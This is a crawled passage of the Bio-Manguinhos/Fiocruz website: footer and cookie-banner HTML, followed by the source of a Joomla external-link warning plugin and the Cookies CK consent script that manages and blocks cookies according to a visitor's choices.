                            <a class="g-menu-item-container" href="https://outlook.office.com" target="_blank" rel="noopener&#x20;noreferrer">
                                                                <span class="g-menu-item-content">
                                    <span class="g-menu-item-title">webmail</span>
            
                    </span>
                                                </a>
                                </li>
    
                                                                                                
        
                
        
                
        
        <li class="g-menu-item g-menu-item-type-separator g-menu-item-1238 g-standard  ">
                            <div class="g-menu-item-container" data-g-menuparent="">                                                                            <span class="g-separator g-menu-item-content">            <span class="g-menu-item-title">|</span>
            </span>
                                                                    </div>                    </li>
    
                                                                                                
        
                
        
                
        
        <li class="g-menu-item g-menu-item-type-component g-menu-item-274 g-standard  ">
                            <a class="g-menu-item-container" href="/index.php/en/perguntas-frequentes">
                                                                <span class="g-menu-item-content">
                                    <span class="g-menu-item-title">perguntas frequentes</span>
            
                    </span>
                                                </a>
                                </li>
    
    
        </ul>
    </nav>
            </div>
        </div>
            </div>
            </div>
        
    </footer>
                    
                <section id="g-copyright" class="g-mobile-center-compact">
                <div class="g-container">                                <div class="g-grid">                        

        <div class="g-block size-100" style="font-size&#x3A;9pt&#x3B;">
             <div class="g-content">
                                    <div class="platform-content"><div class="footer moduletable ">
        
<div id="mod-custom237" class="mod-custom custom">
    <p><strong><a href="#">Bio-Manguinhos/Fiocruz 2019</a><br /></strong>Este Portal &eacute; regido pela <strong><a href="http://portal.fiocruz.br/sites/portal.fiocruz.br/files/documentos/portaria_-_politica_de_acesso_aberto_ao_conhecimento_na_fiocruz.pdf" target="_blank">Pol&iacute;tica de Acesso Aberto ao Conhecimento</a></strong>,&nbsp;que busca garantir &agrave; sociedade o acesso gratuito, p&uacute;blico e aberto ao conte&uacute;do integral de toda obra intelectual produzida pela Fiocruz.&nbsp;O conte&uacute;do deste portal pode ser utilizado para todos os fins n&atilde;o comerciais, respeitados e reservados os direitos morais dos autores.&nbsp;Equivalente &agrave; CC-NC-BY.<br /><br /><a href="/index.php/privacidade">Privacidade</a> | <a href="/index.php/en/transparencia-23">Transpar&ecirc;ncia</a> | <a href="/index.php/creditos">Cr&eacute;ditos</a>&nbsp;</p>
<p>Av. Brasil, 4365 - Centro Administrativo Vinicius Fonseca - Manguinhos, Rio de Janeiro-RJ &nbsp;- CEP: 21040-900 | SAC 08000 210 310</p></div>
</div></div>
            
        </div>
        </div>
            </div>
            </div>
        
    </section>
    
                        

        </div>
                    

                        <script type="text/javascript" src="/media/gantry5/assets/js/main.js"></script>
    
<!--****************************** COOKIES HTML CODE START HERE ******************************-->
<div class="notice_div_ribbin ebsticky_bottom" id="eu_cookies">
  <div class="inner1">
    <div class="inner3 eb_contentwrap">
      <div class="heading_title">Alerta de cookies</div>      <p><p>Este site armazena dados temporariamente para melhorar a experiência de navegação de seus usuários. Ao continuar você concorda com a nossa política de uso de cookies.</p><p>Saiba mais sobre nossa Política de Privacidade clicando no botão ao lado.</p></p>      
    </div>
<div class="button_message eb_privacypolicy"> 
			<a  href="https://www.bio.fiocruz.br/index.php/privacidade" class="button_cookie eb_papbtn" aria-label="Cookie Policy">Política de Privacidade</a>
        <a class="button_cookie" href="javascript:void(0);" onclick="calltohide()" id="hideme">Aceitar</a>
	</div>
  </div>
</div>
<!--****************************** COOKIES HTML CODE END HERE ******************************-->

<!--****************************** COOKIES JAVSCRIPT CODE START HERE -- FOR ACCEPT ******************************-->
<script type="text/javascript">
	check_cookie(getBaseURL());
</script>
<!--****************************** COOKIES JAVSCRIPT CODE END HERE ******************************-->

<!--****************************** COOKIES CSS START HERE ******************************-->
<style>
.notice_div_simplebar,.notice_div_ribbin{background:#1e5695!important;}
.inner3 .heading_title{color:#ffffff!important; font-size: 18px;}
.inner3 p{color:#cccccc!important; font-size: 12px;}
.button_cookie{background: #1D467A!important; color:#ffffff!important;}
.eb_papbtn{background: #1D467A!important; color:#ffffff!important;}
</style>
<!--****************************** COOKIES CSS END HERE ******************************-->

    

        <script defer="defer" src="//barra.brasil.gov.br/barra.js" type="text/javascript"></script>
    <div id="cookiesck_interface"></div></body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://www.bio.fiocruz.br/media/plg_system_externallinkwarning/js/externallinkwarning.min.js
body_size: 655
content:
var plg_system_externallinkwarningClass=function(options){var root=this;var vars={hostname:null,options:{sitename:false,warningexcludeclasses:[],warningexcludedomains:[],uselinkicon:false,linkicon:"",linkiconexcludeclasses:[]}};var construct=function(options){var parse={warningexcludeclasses:"classes",warningexcludedomains:"domains",linkiconexcludeclasses:"classes"};for(var key in options){if(parse[key]){Object.getOwnPropertyNames(options[key]).forEach(function(subkey){vars.options[key].push(options[key][subkey][parse[key]])})}else{vars.options[key]=options[key]}}vars.hostname=window.location.hostname;let links=findLinks();if(options.uselinkicon){markLinks(links)}};var getHostname=function(url){var s=document.createElement("a");s.href=url;return s.hostname};var findLinks=function(){let links=[];var domain,proc,classes;let a=document.getElementsByTagName("a");Array.from(a).forEach(link=>{domain=getHostname(link.href);classes=link.className.split(/\s+/);if(link.href.trim().indexOf("javascript")!==0&&domain!==vars.hostname&&vars.options.warningexcludedomains.indexOf(domain)===-1&&!classes.some(r=>vars.options.warningexcludeclasses.indexOf(r)>=0)){links.push(link);link.addEventListener("click",function(e){e.preventDefault();e.stopPropagation();linkWarning(link.href)})}});return links};var markLinks=function(links){links.forEach(function(link){if(link.childNodes.length>1){console.log("skipping icon");return}if(!link.classList.contains(vars.options.linkiconexcludeclasses)){var span=document.createElement("span");span.className=vars.options.linkicon;link.insertBefore(span,link.firstChild)}})};var linkWarning=function(url){let desthost=getHostname(url);var msg=Joomla.Text._("PLG_SYSTEM_EXTERNALLINKWARNING_WARNING_MESSAGE").replaceAll("{domain}",vars.hostname).replaceAll("{destdomain}",desthost).replaceAll("{sitename}",vars.options.sitename);if(confirm(msg)){if(vars.options.newtab){window.open(url,"_blank");return}window.location.href=url}};construct(options)};window.addEventListener("DOMContentLoaded",function(){var options=Joomla.getOptions("plg_system_externallinkwarning");window.plg_system_externallinkwarning=new plg_system_externallinkwarningClass(options)});

--- FILE ---
content_type: application/javascript
request_url: https://www.bio.fiocruz.br/plugins/system/cookiesck/assets/front.js?ver=3.7.1
body_size: 4219
content:
(function() {

	"use strict";

	var opts;

	var Cookiesck = function (options) {
		
		// check if Cookies CK has already been loaded in the html
		if (document.getElementById('cookiesck_options')) return;

		//set default options  
		var defaults = {
			lifetime: ''
			,layout: ''
			,reload: ''
		};

		if (!(this instanceof Cookiesck)) return new Cookiesck(options);

		opts = Object.assign(defaults, options);

		initHtml();
		initInterface();
		initEvents();
		initIframes();
	}

	function initHtml() {
		// remove the banner from the page if exists
		let banner = document.getElementById('cookiesck');
		if (banner) banner.remove();

		// create the banner in the page
		banner = document.createElement('div');
		banner.id = 'cookiesck';
		banner.setAttribute('data-layout', opts.layout);
		banner.innerHTML = createBannerHtml();
		document.body.appendChild(banner);

		// create the overlay
		let overlay = document.createElement('div');
		overlay.id = 'cookiesck_overlay';
		document.body.appendChild(overlay);

		// create the overlay
		let options = document.createElement('div');
		options.id = 'cookiesck_options';
		options.setAttribute('role', 'button');
		options.setAttribute('tabindex', '0');
		options.setAttribute('aria-label', COOKIESCK.TEXT.OPTIONS.replace(/"/g, '&quot;'));
		options.innerHTML = '<div class="inner">' + COOKIESCK.TEXT.OPTIONS + '</div>';
		document.body.appendChild(options);
	}

	function createBannerHtml() {
		let html = '<div class="inner">'
			+ '<span id="cookiesck_text">' + COOKIESCK.TEXT.INFO + '</span>'
			+ '<span id="cookiesck_buttons">'
				+ '<a role="button" tabindex="0" class="cookiesck_button" id="cookiesck_accept">' + COOKIESCK.TEXT.ACCEPT_ALL + '</a>'
				+ '<a role="button" tabindex="0" class="cookiesck_button" id="cookiesck_decline">' + COOKIESCK.TEXT.DECLINE_ALL + '</a>'
				+ '<a role="button" tabindex="0" class="cookiesck_button" id="cookiesck_settings">' + COOKIESCK.TEXT.SETTINGS + '</a>'
				+ '<div style="clear:both;"></div>'
			+ '</div>'
			
			+ '</div>';

		return html;
	}

	function initInterface() {
		let cookie = readCookie('cookiesck');
		document.getElementById('cookiesck').style.display = 'none';
		document.getElementById('cookiesck_overlay').style.display = 'none';
		// cookies not set, display the bar
		if(cookie == null) {
			document.getElementById('cookiesck').style.display = 'block';
			document.getElementById('cookiesck_overlay').style.display = 'block';
		} else {
			COOKIESCK.VALUE = decodeURIComponent(decodeURIComponent(cookie));
			debug('COOKIESCK.VALUE : ' + COOKIESCK.VALUE);
		}

		var cookieArray = toObject();
		let interfac = document.getElementById('cookiesck_interface');
		let platforms = interfac.querySelectorAll('.cookiesck-platform');
		debug('platforms :');
		debug(platforms);
		platforms.forEach(function(platform) {
			let platformName = platform.getAttribute('data-platform');
			let buttons = platform.querySelectorAll('.cookiesck_button');

			buttons.forEach(function(button) {
				button.onclick = function() {
					if (this.classList.contains('cookiesck-accept')) {
						doAction(this, 'accept');
					} else {
						doAction(this, 'decline');
					}
					interfac.querySelectorAll('.cookiesck-main-buttons .cookiesck_button').forEach(function(btn) { btn.classList.remove('cookiesck-active'); });
					highlightAllButton();
				}
			});

			// switchers events
			platform.querySelectorAll('input[id^="cookiesck-switch"]').forEach(function(button) {
				button.onchange = function() {
					if (button.checked === true) {
						button.parentNode.querySelector('.cookiesck-accept').click();
					} else {
						button.parentNode.querySelector('.cookiesck-decline').click();
					}
				}
			});
			

			// set active button
			if (cookieArray[platformName]) {
				var switcher = platform.querySelector('input[id^="cookiesck-switch"]');
				if (cookieArray[platformName] == 1) {
					platform.querySelector('.cookiesck-accept').classList.add('cookiesck-active');
					if (switcher) switcher.checked = true;
				} else {
					platform.querySelector('.cookiesck-decline').classList.add('cookiesck-active');
					if (switcher) switcher.checked = false;
				}
			}
		});

		if (COOKIESCK.VALUE === 'yes') {
			interfac.querySelectorAll('.cookiesck-accept').forEach(function(btn) { btn.classList.add('cookiesck-active'); });
		} else if (COOKIESCK.VALUE === 'no' || COOKIESCK.VALUE === 'null') {
			interfac.querySelectorAll('.cookiesck-decline').forEach(function(btn) { btn.classList.add('cookiesck-active'); });
		}

		// force essential to be active
		if (interfac.querySelector('[data-category="essential"]')) {
			interfac.querySelectorAll('[data-category="essential"] .cookiesck-accept').forEach(function(btn) { btn.classList.add('cookiesck-active'); }); 
		}

		highlightAllButton();

		// close the interface
		interfac.querySelector('.cookiesck-main-close').onclick = function() {
			updateCookieValue();
			hideInterface();
			if (opts.reload === '1') location.reload();
		}

		// add accessibility on the buttons
		const interfaceButtons = interfac.querySelectorAll('.cookiesck_button, .cookiesck-main-close, .cookiesck_button_switch');
		const cookieOptions = document.querySelectorAll('#cookiesck_options');
		const buttons = Array.from(interfaceButtons).concat(...cookieOptions);
		buttons.forEach(function(btn) {
			btn.addEventListener('keydown', function(event) {
				// presse Enter key
				if (event.which === 13) {
					event.preventDefault();
					btn.click();
				}
			});
		});

		// close on escape button
		document.addEventListener('keydown', function(event) {
			if (event.which === 27) {
				hideInterface();
			}
		});
	}

	function hideInterface() {
		let interfac = document.getElementById('cookiesck_interface');
			interfac.style.display = 'none';
			document.getElementById('cookiesck_options').style.display = 'block';
			document.getElementById('cookiesck_overlay').style.display = 'none';
		}

	function highlightAllButton() {
		let interfac = document.getElementById('cookiesck_interface');
		if (interfac.querySelectorAll('.cookiesck-category .cookiesck-accept').length === interfac.querySelectorAll('.cookiesck-category .cookiesck-accept.cookiesck-active').length) {
			interfac.querySelectorAll('.cookiesck-accept').forEach(function(btn) { btn.classList.add('cookiesck-active'); });
		} else if (interfac.querySelectorAll('.cookiesck-category .cookiesck-decline').length === interfac.querySelectorAll('.cookiesck-category .cookiesck-decline.cookiesck-active').length) {
			interfac.querySelectorAll('.cookiesck-decline').forEach(function(btn) { btn.classList.add('cookiesck-active'); });
		}
	}

	function initEvents() {
		let acceptButtons = document.querySelectorAll('#cookiesck_accept,.cookiesck-main-buttons .cookiesck-accept');
		acceptButtons.forEach(function(acceptButton) {
			acceptButton.onclick = function() {
				debug('acceptButton.onclick');
				acceptAll();
				setCookie("cookiesck","yes",COOKIESCK.LIFETIME);
				if (COOKIESCK.LOG === '1') {
					// if not unique key has been set, set it now with the session ID
					if (! readCookie('cookiesckuniquekey')) {
						setCookie('cookiesckuniquekey', COOKIESCK.UNIQUE_KEY, opts.lifetime);
					}
				}
//				doAjax(location.href, 'set_cookieck=1'); // don't do that, because it won't update consent. use updateCookieValue() instead
				updateCookieValue();
				document.getElementById('cookiesck').classList.add('cookiesck-hide');
				document.getElementById('cookiesck').style.display = 'none';
				document.getElementById('cookiesck_options').style.display = 'block';
				document.getElementById('cookiesck_overlay').style.display = 'none';
				loadIframes();
				if (opts.reload === '1' && this.id == 'cookiesck_accept') location.reload();
			}
		});
		let declineButtons = document.querySelectorAll('#cookiesck_decline, .cookiesck-main-buttons .cookiesck-decline');
		declineButtons.forEach(function(declineButton) {
			declineButton.onclick = function() {
				debug('declineButton.onclick');
				declineAll();
				// remove the cookies for all platforms
				let interfac = document.getElementById('cookiesck_interface');
				let categories = interfac.querySelectorAll('.cookiesck-category');
				categories.forEach(function(category) {
					let categoryName = category.getAttribute('data-category');
					if (categoryName !== 'Essential') {
						let platforms = category.querySelectorAll('.cookiesck-platform');
						platforms.forEach(function(platform) {
							let platformName = platform.getAttribute('data-platform');
							removeCookie(platformName);
						})
					}
				})
				

				setCookie("cookiesck","no",COOKIESCK.LIFETIME);
				if (COOKIESCK.LOG === '1') {
					// if not unique key has been set, set it now with the session ID
					if (! readCookie('cookiesckuniquekey')) {
						setCookie('cookiesckuniquekey', COOKIESCK.UNIQUE_KEY, opts.lifetime);
					}
				}
//				doAjax(location.href, 'set_cookieck=0'); // don't do that, because it won't update consent. use updateCookieValue() instead
				updateCookieValue();
				document.getElementById('cookiesck').classList.add('cookiesck-hide');
				document.getElementById('cookiesck').style.display = 'none';
				document.getElementById('cookiesck_options').style.display = 'block';
				document.getElementById('cookiesck_overlay').style.display = 'none';
			}
		});
		document.getElementById('cookiesck_settings').onclick = function(){
			document.getElementById('cookiesck_interface').style.display = 'block';
			document.getElementById('cookiesck').style.display = 'none';
		}
		// add management button to update the decision
		document.getElementById('cookiesck_options').onclick = function(){
			document.getElementById('cookiesck_interface').style.display = 'block';
			document.getElementById('cookiesck_overlay').style.display = 'block';
			document.getElementById('cookiesck_interface').querySelector('.cookiesck-main-buttons .cookiesck-accept.cookiesck_button').focus();
		}
	}

	function initIframes() {
		let iframes = document.querySelectorAll('.cookiesck-iframe-wrap');
		debug('iframes  : ');
		debug(iframes);
		iframes.forEach(function(iframe) {
			iframe.onclick = function() {
				if (! confirm(COOKIESCK.TEXT.CONFIRM_IFRAMES)) return; 
				this.outerHTML = this.outerHTML.replace('data-cookiesck-src', 'src');
				loadIframes();
				setCookie('cookiesckiframes', '1', COOKIESCK.LIFETIME);
			}
		});
	}

	function setCookie(c_name,value,exdays) {
		debug('setCookie  : {name : ' + c_name + ', value : ' + value + ', exdays : ' + exdays);
		var exdate=new Date(Date.now());
		exdate.setDate(exdate.getDate() + parseInt(exdays));
		var c_value=escape(value) + ((exdays===null) ? "" : "; expires="+exdate.toUTCString()) + "; path=/";
		document.cookie=c_name + "=" + c_value;
	}

	function readCookie(name) {
		debug('readCookie  : ' + name);
		var nameEQ = name + "=";
		var cooks = document.cookie.split(';');
		for(var i=0;i < cooks.length;i++) {
			var c = cooks[i];
			while (c.charAt(0)==' ') c = c.substring(1,c.length);
				if (c.indexOf(nameEQ) == 0) return c.substring(nameEQ.length,c.length);
			}
		return null;
	}

	function removeCookie(platformName) {
		debug('removeCookie  : ' + platformName);

		var keys = getKeyFromPlatform(platformName);
		var domain = location.hostname.split('.').reverse();
		if (domain.length == 1) {
			domain = '.' + domain[0];
		} else {
			domain = '.' + domain[1] + '.' + domain[0];
		}

		for (var i=0; i < keys.length; i++) {
			debug('Platform Key to remove  : ' + keys[i]);
			let cookie = keys[i] + "=; expires=Thu, 18 Dec 2013 12:00:00 UTC; path=/";
			document.cookie = cookie;
			document.cookie = cookie + '; domain=' + domain;
		}
	}

	function getKeyFromPlatform(platformName) {
		var list = JSON.parse(COOKIESCK.LIST.replace(/\|QQ\|/g, '"'));
		var keys = new Array();
		for (const category in list) {
			for (const platform in list[category]['platforms']) {
				if (platform === platformName) {
					for (var cookie in list[category]['platforms'][platform]['cookies']) {
						keys.push(list[category]['platforms'][platform]['cookies'][cookie]['key']);
					}
				}
			}
		}

		return keys;
	}

	function toObject() {
		let list = new Object();
		let rows = COOKIESCK.VALUE.split('|ck|');
		for (var i=0; i < rows.length; i++) {
			let cols = rows[i].split('|val|');
			list[cols[0]] = cols[1];
		}
		return list;
	}

	function doAction(btn, action) {
		btn.parentNode.querySelectorAll('.cookiesck_button').forEach(function(button) {
			button.classList.remove('cookiesck-active');
		});
		btn.classList.add('cookiesck-active');
		updateCookieValue();
		// if (opts.reload === '1') location.reload();
	}

	function updateCookieValue() {
		debug('updateCookieValue');
		let interfac = document.getElementById('cookiesck_interface');
		let list = new Array();
		let platforms = interfac.querySelectorAll('.cookiesck-platform');

		platforms.forEach(function(platform) {
			let selection = platform.querySelector('.cookiesck_button.cookiesck-active');
			let name = platform.getAttribute('data-platform');
			if (selection && selection.classList.contains('cookiesck-accept')) {
				list.push(name + '|val|1');
				var state = '1';
				// trigger event
				let event = new CustomEvent('cookieckstate', { "detail": {"name": name, "state": "1"} });
				document.dispatchEvent(event);
				debug('cookieckstate  : {name : ' + name + ', state : 1');
			} else {
				list.push(name + '|val|0');
				var state = '0';
				removeCookie(name);
				// trigger event
				let event = new CustomEvent('cookieckstate', { "detail": {"name": name, "state": "0"} });
				document.dispatchEvent(event);
				debug('cookieckstate  : {name : ' + name + ', state : 0');
			}
			// google consent update
			if (name === 'cookiesckgoogleanalytics' || name === 'cookiesckgooglead') {
				consentGrantedAdStorage(name, state);
			}
		});
		COOKIESCK.VALUE = list.join('|ck|');
		setCookie('cookiesck', encodeURIComponent(COOKIESCK.VALUE), opts.lifetime);
		if (COOKIESCK.LOG === '1') {
			// if not unique key has been set, set it now with the session ID
			if (! readCookie('cookiesckuniquekey')) {
				setCookie('cookiesckuniquekey', COOKIESCK.UNIQUE_KEY, opts.lifetime);
			}
		}
		doAjax(location.href, 'set_cookieck=update&cookiesck_vars=' + encodeURIComponent(COOKIESCK.VALUE));
	}

	function acceptAll() {
		let interfac = document.getElementById('cookiesck_interface');
		interfac.querySelectorAll('.cookiesck-active').forEach(function(btn) { btn.classList.remove('cookiesck-active'); });
		interfac.querySelectorAll('.cookiesck-accept').forEach(function(btn) { btn.classList.add('cookiesck-active'); });
		interfac.querySelectorAll('input[id^="cookiesck-switch"]').forEach(function(btn) { btn.checked = 'checked'; });
		loadIframes();
		// trigger event
		let event = new CustomEvent('cookieckstate', { "detail": {"name": "all", "state": "1"} });
		document.dispatchEvent(event);
	}

	function declineAll() {
		let interfac = document.getElementById('cookiesck_interface');
		interfac.querySelectorAll('.cookiesck-active').forEach(function(btn) { btn.classList.remove('cookiesck-active'); });
		interfac.querySelectorAll('.cookiesck-decline').forEach(function(btn) { btn.classList.add('cookiesck-active'); });
		interfac.querySelectorAll('input[id^="cookiesck-switch"]').forEach(function(btn) { btn.checked = ''; });
		// force essential to be active
		if (interfac.querySelector('[data-category="essential"]')) {
			interfac.querySelectorAll('[data-category="essential"] .cookiesck-accept').forEach(function(btn) { btn.classList.add('cookiesck-active'); });
		}
		// trigger event
		let event = new CustomEvent('cookieckstate', { "detail": {"name": "all", "state": "0"} });
		document.dispatchEvent(event);
	}

	function loadIframes() {
		let iframes = document.querySelectorAll('.cookiesck-iframe-wrap');
		iframes.forEach(function(iframetoenable) {
			iframetoenable.closest('.cookiesck-iframe-wrap').className = 'cookiesck-iframe-wrap-allowed';
			iframetoenable.outerHTML = iframetoenable.outerHTML.replace('data-cookiesck-src', 'src');
		});
	}

	function doAjax(url, vars) {
		// ancien code de compatibilité, aujourd’hui inutile
		if (window.XMLHttpRequest) { // Mozilla, Safari, IE7+...
			var httpRequest = new XMLHttpRequest();
		}
		else if (window.ActiveXObject) { // IE 6 et antérieurs
			var httpRequest = new ActiveXObject("Microsoft.XMLHTTP");
		}
		httpRequest.onreadystatechange = function() {
			// instructions de traitement de la réponse
		};
		httpRequest.open('POST', url, true);
		httpRequest.setRequestHeader("Content-Type", "application/x-www-form-urlencoded");
		httpRequest.send(vars);
	}

	function debug(str) {
		if (COOKIESCK.DEBUG === '1') {
			console.log(str);
		}
	}

	// for Google Tag Manager
	function consentGrantedAdStorage(name, state) {
		var grant = state === '1' ? 'granted' : 'denied';
		if (typeof(gtag) === 'function') {
		if (name === 'cookiesckgoogleanalytics') {
			gtag('consent', 'update', {
				'analytics_storage': grant
			});
		}
		if (name === 'cookiesckgooglead') {
			gtag('consent', 'update', {
				'ad_storage': grant,
				'ad_user_data': grant,
				'ad_personalization': grant
			});
		}
	}
	}
	window.Cookiesck = Cookiesck;
	window.ckInitCookiesckIframes = initIframes;
})();

// initialize the setter and getter for the cookies
if (! document.__defineGetter__) {
	Object.defineProperty(document, 'cookie',{
		get: function g(){ return ''; },
		set: function h(){ return true;}
	});
} else {
	var oldSetter = document.__lookupSetter__('cookie');
	var oldGetter = document.__lookupGetter__('cookie');
	if (oldSetter) {
		Object.defineProperty(document, 'cookie', {
			get: function g(){ return oldGetter.call(document); },
			set: function h(v){
				let name = v.split('=')[0];

				if (COOKIESCK.DEBUG === '1') {
					console.log('v.match(/cookiesck\=/)');
					console.log(v.match(/cookiesck\=/));
					console.log('COOKIESCK.VALUE');
					console.log(COOKIESCK.VALUE);
					console.log('COOKIESCK.ALLOWED');
					console.log(COOKIESCK.ALLOWED);
					console.log('COOKIESCK.ALLOWED.indexOf(name)');
					console.log(COOKIESCK.ALLOWED.indexOf(name));
					console.log('ckCookiesSearchNameIn(name, COOKIESCK.ALLOWED)');
					console.log(ckCookiesSearchNameIn(name, COOKIESCK.ALLOWED));
				}

				if(v.match(/cookiesck\=/) || COOKIESCK.VALUE === 'yes' || COOKIESCK.ALLOWED.indexOf(name) != -1 || ckCookiesSearchNameIn(name, COOKIESCK.ALLOWED)) {
					oldSetter.call(document, v);
					if (COOKIESCK.DEBUG === '1') {
						console.log('>> set cookie allowed :');
						console.log(name);
					}
				} else {
					let cookie = name + "=; expires=Thu, 18 Dec 2013 12:00:00 UTC; path=/;";
					oldSetter.call(document, cookie);
					if (COOKIESCK.DEBUG === '1') {
						console.log('>> set cookie blocked for :');
						console.log(name);
					}
				}
				return true;
			}
		});
	}
}

function ckCookiesSearchNameIn(name, list) {
	for (var i=0; i<list.length; i++) {
		if (name.substr(0, list[i].length) == list[i]) return true;
	}
	return false;
}

// example of how to get the event
//document.addEventListener("cookieckstate", function(e) {
//	console.log(e.detail)
//	console.log(e.detail.name);
//	console.log(e.detail.state);
//});

